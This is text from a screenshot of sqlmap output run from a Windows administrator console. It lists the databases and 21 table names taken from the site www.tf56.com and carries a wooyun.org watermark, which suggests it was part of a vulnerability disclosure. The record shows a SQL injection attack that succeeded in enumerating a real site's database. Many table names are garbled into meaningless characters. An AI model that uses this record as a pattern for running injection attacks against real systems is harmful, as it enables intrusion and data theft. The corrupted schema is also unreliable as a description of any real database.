 管理员: C:\Windows\system32\cmd.exe
[21:59:29] [INFO] resumed: TLa<eParty
[21:59:29] [INFO] resumed: qJadeIia
[21:59:29] [INFO] resumed: \x03
Database: test
[1 table]
+------------------------+
| InsuranceInfo          |
+------------------------+
Database: trade
[21 tables]
+------------------------+
| FreighqC@f             |
| OnAccount_TradeInsure  |
| OperateLog             |
| OperateLog_20150205    |
| S@ade                  |
| TradeAmount            |
| TradeCollePt2on        |
| ♥                      |
| ►oodsSburceSearc8      |
|  ra@a                  |
| Aood SuaPd             |
| Faci=@yParamBt^r      |
| FoldrSobrceHihtry      |
| GoPdsSourceQ♦archHistc |
| GoodhSouraeMide<       |
| I tPpizatioa◄          |
| OfrTdawTask          |
| Offe►RoutP             |
| T                     |
| TLa<eParty             |
| qJadeIia               |
+------------------------+
[21:59:29] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 14 times
[21:59:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tf56.com'
[*] shutting down at 21:59:29
www.wooyun.org